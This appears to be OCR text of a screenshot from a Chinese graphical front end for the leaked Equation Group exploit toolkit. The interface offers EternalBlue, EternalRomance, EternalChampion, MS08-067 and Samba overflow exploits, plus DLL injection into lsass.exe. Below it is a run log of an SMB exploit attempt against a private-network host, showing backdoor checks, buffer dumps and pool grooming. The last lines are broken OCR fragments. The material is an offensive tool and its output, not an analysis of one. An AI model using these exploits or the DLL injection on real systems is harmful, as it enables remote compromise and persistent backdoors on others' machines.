 方程式工具包远程溢出漏洞图形界面版V0.42 by:ABC_123
IP地址: 192.168.52.138 端口: 445 打开当前目录
NSA扫描 Eclipsedwing（MS08-067） 永恒之蓝 永恒浪漫 永恒冠军 EsteemAudit（3389） Samba溢出 Help
目标类型: WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x86 x64 注入dll文件
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
...........[-] Error connecting to target
[-] Failed making new connection for SMBv2 groom.
[+] CORE terminated with status code 0xdf5d0019
开始执行命令:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[-] Packet MID is zero, backdoor not present
ows S
R2 Da
01 Se
1.